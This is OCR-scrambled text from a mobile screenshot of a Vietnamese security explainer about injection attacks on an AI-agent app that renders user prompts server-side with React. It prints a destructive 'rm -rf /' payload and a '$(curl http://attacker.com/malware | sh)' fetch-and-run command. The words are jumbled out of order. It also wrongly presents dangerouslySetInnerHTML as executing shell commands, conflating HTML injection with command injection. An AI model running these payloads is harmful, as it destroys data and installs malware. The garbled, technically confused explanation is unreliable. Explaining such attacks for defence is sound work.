
Hãy tưởng tượng một kịch bản MVP ứng dụng AI
Agent cho phép người dùng tùy chỉnh câu lệnh
(prompt) và hệ thống sẽ render kết quả đó trên
Server để tối ưu SEO.
Bước 1 – Chèn mã:
Kẻ tấn công nhập vào một
chuỗi trông có vẻ vô hại nhưng chứa các ký tự
điều khiển Shell:
hoặc
; rm -rf /;
$(curl
.
http://attacker.com/malware | sh)
Bước 2 – Render phía máy chủ:
React thực hiện
SSR. Nếu lập trình viên sử dụng các hàm như
để hiển thị dữ liệu do
dangerouslySetInnerHTML
người dùng tạo ra trên phía máy chủ mà không
qua bộ lọc, payload sẽ được thực thi trong ngữ
cảnh của ứng dụng.